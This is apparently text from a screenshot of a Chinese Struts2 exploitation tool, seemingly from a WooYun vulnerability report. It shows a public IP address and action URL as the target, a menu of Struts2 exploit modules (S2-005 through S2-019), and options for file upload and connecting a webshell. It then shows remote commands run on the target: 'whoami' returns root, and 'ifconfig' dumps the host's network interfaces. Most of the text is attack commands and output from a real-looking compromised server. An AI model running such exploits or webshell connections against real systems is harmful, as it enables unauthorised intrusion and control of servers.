 目标: http://221.6.35.202:8088/login_toUserBind.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
root
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:39:24:E6
inet addr:172.18.0.19 Bcast:172.18.0.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe39:24e6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:720816641 errors:0 dropped:0 overruns:0 frame:0
TX packets:811672548 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:108846020507 (101.3 GiB) TX bytes:184132870063 (171.4 GiB)
eth1 Link encap:Ethernet HWaddr 00:0C:29:D9:B0:C6
inet6 addr: fe80::20c:29ff:fed9:b0c6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:41284109 errors:0 dropped:0 overruns:0 frame:0
TX packets:19810 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4053684435 (3.7 GiB) TX bytes:837603 (817.9 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:12869712 errors:0 dropped:0 overruns:0 frame:0
TX packets:12869712 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3132151529 (2.9 GiB) TX bytes:3132151529 (2.9 GiB)
www.wooyun.org